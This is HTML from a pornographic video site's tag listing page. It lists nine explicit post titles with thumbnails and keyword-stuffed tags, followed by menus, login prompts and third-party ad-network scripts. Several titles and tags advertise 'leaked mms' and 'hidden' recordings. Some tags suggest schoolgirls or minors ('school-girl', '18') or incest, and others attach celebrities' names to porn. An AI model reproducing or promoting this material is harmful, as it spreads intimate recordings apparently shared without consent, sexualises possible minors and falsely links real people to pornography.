						<article id="post-38044" class="post-item site__col post-38044 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bangla-xnx tag-best-xnx tag-big-boobs-xnx tag-brazzers-xnx tag-desi-xnxxn tag-free-xnxxx tag-hard-xnx tag-hd-xnx tag-hot-mom-xnx tag-indiaxnx tag-katrina-kaif-xnx tag-mia-khalifa-xnx tag-mom-son-xnx tag-porn-xnxnx tag-sexvideo-xnxxx tag-teacher-xnx tag-ww-xnx-com tag-www-xnx-x tag-x-xn-x tag-xn-xxx-com tag-xnx-18 tag-xnx-aunty tag-xnx-bhabi tag-xnx-big tag-xnx-black tag-xnx-desi tag-xnx-full-hd tag-xnx-gay tag-xnx-hot tag-xnx-mom-and-son tag-xnx-n tag-xnx-new tag-xnx-sis tag-xnx-tamil tag-xnx-vidios tag-xnx-xcom tag-xnx-xx tag-xnxjapan tag-xnxx-com-hd tag-xnxxx-vidios tag-xx-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="38044" href="https://porhubvideo.com/ww-xnx-com-beautiful-girl-outdoor-fucking-bf-leaked-mms/" title="ww xnx com beautiful girl outdoor fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/ww-xnx-com-beautiful-girl-outdoor-fucking-bf-leaked-mms.jpg" alt="ww xnx com beautiful girl outdoor fucking bf leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/ww-xnx-com-beautiful-girl-outdoor-fucking-bf-leaked-mms/?video_embed=38044&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/ww-xnx-com-beautiful-girl-outdoor-fucking-bf-leaked-mms/" title="ww xnx com beautiful girl outdoor fucking bf mms">ww xnx com beautiful girl outdoor fucking bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-998" class="post-item site__col post-998 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-deshi-pron tag-desi-aunty-bf tag-desi-bf-hindi-mein tag-desi-chudai-ka-video tag-desi-gand-ki-chudai tag-desi-gf-x-videos tag-desi-girl-fuck-by-bf tag-desi-hindi-chudai-video tag-desi-home-made tag-desi-muslim-girl-fuck tag-desi-school-girl-xvideo tag-desi-sexy-video-bf tag-desi-srx tag-desi-village-xnxx tag-desi-xnx-video tag-desi-xvideos tag-desipornvideo tag-desisexcom tag-desivillagesex tag-freehdxcom tag-gaon-ki-bhabhi-ki-chudai tag-hindi-porn-mms tag-indian-aunty-x-video tag-odia-desi-bp tag-porhub tag-porhub-videos tag-sexy-video-gaon-ki tag-xnx-desi-video tag-xnxx-desi-bhabi tag-xxxdesisex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="998" href="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/" title="Desi beautiful girl sucking by BF desi GF x videos" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/07/Desi-beatiful-girl-sucking-by-BF-desi-GF-x-videos3.jpg" alt="Desi-beatiful-girl-sucking-by-BF-desi-GF-x-videos3"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/?video_embed=998&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-beautiful-girl-sucking-by-bf-desi-gf-x-videos/" title="Desi beautiful girl sucking by BF desi GF x videos">Desi beautiful girl sucking by BF desi GF x videos</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61093" class="post-item site__col post-61093 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bangladesh-india-bf tag-bhabhi-chudai-desi tag-bhabhi-sexy-bf tag-bhabhi-video-bf tag-bhabhi-xxx-pro tag-bhabi-hot-xx tag-bhabiopenbra tag-brawali-bhabhi tag-desi-indian-blue-films tag-free-india-pron tag-himachal-ka-bf tag-hot-sexy-indian-nude tag-india-desi-bf tag-indian-bf-rajasthani tag-indian-desi-pron tag-indian-full-nude tag-indian-hdvideo-bf tag-indian-husband-wife-bf tag-indian-nude-web-series tag-indian-porn-tv tag-indian-romantic-bf tag-jodhpur-se-bf tag-nude-indian-holi tag-savita-bhabhi-hot-xxx-video tag-sexy-bhabhi-xxx-video tag-sexy-hot-bhabi tag-sona-bhabhi-tango tag-tamil-bhabhi-sexy-live tag-xxbhabivideo tag-xxx-video-desi-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61093" href="https://porhubvideo.com/big-boob-bhabiopenbra-blowjob-fuck-cum-out-mms-hd/" title="Big boob bhabiopenbra blowjob fuck cum out mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/Big-boob-bhabiopenbra-blowjob-fuck-cum-out-mms-HD.jpg" alt="Big-boob-bhabiopenbra-blowjob-fuck-cum-out-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boob-bhabiopenbra-blowjob-fuck-cum-out-mms-hd/?video_embed=61093&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boob-bhabiopenbra-blowjob-fuck-cum-out-mms-hd/" title="Big boob bhabiopenbra blowjob fuck cum out mms HD">Big boob bhabiopenbra blowjob fuck cum out mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51676" class="post-item site__col post-51676 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangalore-bf-bangalore-bf tag-bangladeshi-panu tag-bengali-panu-full-hd tag-bengali-sexy-panu tag-bengali-x-panu tag-bf-kashmir-ka tag-delhi-se-bf tag-desi-bengali-panu tag-hd-4k-panu tag-hd-panu-video tag-himachal-pradesh-ka-bf tag-hindi-bf-kashmir tag-hindi-panu-film tag-indian-aunty-xxx tag-indian-babydoll-nude tag-indian-bf-kannada-hd tag-indian-bf-xxxx tag-indian-mom-xxx-video tag-indian-nude-hd tag-indian-porn-bhabhi tag-kerala-aunty-bf tag-lokal-panu tag-massage-panu tag-priyanka-chopra-panu-video tag-punjabi-panu tag-south-xxx tag-telugu-aunty-xxx tag-xx-panu-video tag-xxx-hd-panu tag-xxx-panu-video tag-xxx-porn-video-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51676" href="https://porhubvideo.com/milk-tanker-mature-milf-telugu-aunty-xxx-hard-fucking-mms-hd/" title="Milk tanker mature milf telugu aunty xxx hard fucking mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Milk-tanker-mature-milf-telugu-aunty-xxx-hard-fucking-mms-HD.jpg" alt="Milk tanker mature milf telugu aunty xxx hard fucking mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/milk-tanker-mature-milf-telugu-aunty-xxx-hard-fucking-mms-hd/?video_embed=51676&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/milk-tanker-mature-milf-telugu-aunty-xxx-hard-fucking-mms-hd/" title="Milk tanker mature milf telugu aunty xxx hard fucking mms HD">Milk tanker mature milf telugu aunty xxx hard fucking mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-41873" class="post-item site__col post-41873 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-bigtits-pics tag-boobs-pics tag-free-porn-pics tag-hd-porn-pics tag-mature-porn-pics tag-milf-pic tag-naked-pics tag-naked-pictures tag-nude-babes tag-nude-photo tag-nude-pics tag-pics-of-naked-women tag-pics-of-tits tag-pics-xnxx tag-pictures-of-naked-women tag-porn-images tag-porn-photos tag-porn-star-pictures tag-pornstar-pics tag-pussy-images tag-xxx-hd-photo tag-xxx-image tag-xxx-pic post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="41873" href="https://porhubvideo.com/new-marriage-sexy-bhabi-naked-pics-full-nude-pics-collection/" title="New marriage sexy bhabi naked pics full nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/New-marriage-sexy-bhabi-naked-pics-full-nude-pics-collection-1.jpg" alt="New marriage sexy bhabi naked pics full nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/new-marriage-sexy-bhabi-naked-pics-full-nude-pics-collection/" title="New marriage sexy bhabi naked pics full nude pics collection">New marriage sexy bhabi naked pics full nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-32245" class="post-item site__col post-32245 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-chudai tag-bhabhi-chudai-video tag-bhabi-porn tag-bhabi-porn-video tag-bhabi-x-video tag-bhabi-xvideo tag-bhabi-xxx-video tag-bhabi-xxx-videos tag-bihari-xxx-video tag-deshi-xxx-videos tag-desi-aunty-sexy-video tag-desi-bhabi-porn tag-desi-hindi-porn tag-desi-mom-xxx tag-desi-porn-site tag-desi-porn-tube tag-desi-xxx-video-hd tag-desisexvidio tag-girlfriend-ki-chudai tag-gujarati-chudai tag-gujarati-desi-sexy-video tag-hot-bhabixx tag-new-desi-porn tag-new-desi-xxx tag-porn-bhabi tag-sasur-bahu-xxx tag-savita-bhabhi-porn tag-savita-bhabhi-porn-video tag-savita-bhabhi-xvideo tag-savita-bhabhi-xxx tag-xxx-hindi-bhabhi tag-xxx-video-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32245" href="https://porhubvideo.com/village-savita-bhabhi-porn-devar-fucking-home-made-xvideo/" title="Village savita bhabhi porn devar fucking home made xvideo" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Village-savita-bhabhi-porn-devar-fucking-home-made-xvideo.jpg" alt="Village savita bhabhi porn devar fucking home made xvideo"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-savita-bhabhi-porn-devar-fucking-home-made-xvideo/?video_embed=32245&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-savita-bhabhi-porn-devar-fucking-home-made-xvideo/" title="Village savita bhabhi porn devar fucking home made xvideo">Village savita bhabhi porn devar fucking home made xvideo</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56338" class="post-item site__col post-56338 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-angelina-jolie-xvideos tag-babestation-x tag-bangla-prova-x tag-bengali-x-bf tag-bihari-x-video tag-erotica-x tag-hot-x-videos tag-japanese-mom-x-video tag-jennifer-lopez-xvideos tag-leah-gotti-xvideos tag-marathi-xvideo tag-mom-son-xvideo tag-natasha-x-video tag-new-bengali-xvideo tag-nude-xvideo tag-pakistani-video-x tag-pashto-x tag-priyanka-chopra-xvideo tag-reshma-x-videos tag-web-series-x-video tag-www-x-nxx tag-x-video-3gp tag-x-video-bhabhi tag-x-videos-4k tag-x-videos-s tag-xvideo-sunny-leone tag-xvideos-my tag-xvideos-top tag-xx-bangla-x tag-xx-x-hindi tag-xxvideo-2020 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56338" href="https://porhubvideo.com/horny-sexy-black-maid-girl-erotica-x-hard-mouth-fuck-mms-hd/" title="Horny sexy black maid girl erotica x hard mouth fuck mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Horny-sexy-black-maid-girl-erotica-x-hard-mouth-fuck-mms-HD.jpg" alt="Horny-sexy-black-maid-girl-erotica-x-hard-mouth-fuck-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-sexy-black-maid-girl-erotica-x-hard-mouth-fuck-mms-hd/?video_embed=56338&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-sexy-black-maid-girl-erotica-x-hard-mouth-fuck-mms-hd/" title="Horny sexy black maid girl erotica x hard mouth fuck mms HD">Horny sexy black maid girl erotica x hard mouth fuck mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55886" class="post-item site__col post-55886 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-big-clit tag-boobs-sucking-videos tag-gay-furry-porn tag-hentai-movie tag-mia-porn tag-pak-porn-videos tag-pak-xxx-hd tag-paki-porn-sites tag-paki-women-hot tag-pakistan-best-porn-site tag-pakistan-local-porn tag-pakistan-local-xxx-videos tag-pakistan-sexcy-video tag-pakistan-xxx-call tag-pakistani-ful-xx tag-pakistani-sixy-garl tag-pakistani-xx-live tag-perfect-porn tag-premium-bukkake tag-pron tag-sherlyn-chopra-porn tag-tubepleasure tag-www-pakistan-xxx-video tag-www-xxx-pak tag-xhamster-mom tag-xnxx-porn-pak tag-xnxx-porn-video tag-xporn tag-xvedio3 tag-xxx-local-pakistan tag-xxx-pornhub post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55886" href="https://porhubvideo.com/paki-hijabi-bhabi-pak-xxx-hd-enjoy-husbands-friend-mms/" title="Paki hijabi bhabi pak xxx hd enjoy husbands friend mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Paki-hijabi-bhabi-pak-xxx-hd-enjoy-husbands-friend-mms.jpg" alt="Paki-hijabi-bhabi-pak-xxx-hd-enjoy-husbands-friend-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/paki-hijabi-bhabi-pak-xxx-hd-enjoy-husbands-friend-mms/?video_embed=55886&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/paki-hijabi-bhabi-pak-xxx-hd-enjoy-husbands-friend-mms/" title="Paki hijabi bhabi pak xxx hd enjoy husbands friend mms">Paki hijabi bhabi pak xxx hd enjoy husbands friend mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31023" class="post-item site__col post-31023 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-desi-bf tag-bf-bhabhi tag-dasi-sax-video tag-deshi-sexy tag-desi-chudai-hd tag-desi-hidden-sex tag-desi-hot-web-series tag-desi-saree-sex tag-desi-sax-video tag-desi-sexy-chudai tag-desi-sexy-hd tag-desigirlsex tag-desipron tag-hindi-audio-chudai tag-marwadi-xnxx tag-odia-porn tag-rajasthani-chudai-video tag-sexi-bhabi tag-village-sexy-videos tag-xxx-hindi-mms tag-xxxdesi-video tag-xxxx-desi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31023" href="https://porhubvideo.com/beautiful-girl-show-nude-desi-sax-video-mms-xxxx/" title="beautiful girl show nude desi sax video mms xxxx" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/02/beautiful-girl-show-nude-desi-sax-video-mms-xxxx.jpg" alt="beautiful girl show nude desi sax video mms xxxx"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-girl-show-nude-desi-sax-video-mms-xxxx/?video_embed=31023&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-girl-show-nude-desi-sax-video-mms-xxxx/" title="beautiful girl show nude desi sax video mms xxxx">beautiful girl show nude desi sax video mms xxxx</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 17</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-porn-mms/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-porn-mms/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/indian-porn-mms/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/indian-porn-mms/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/tag/indian-porn-mms/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-porn-mms/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/indian-porn-mms/page/17/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
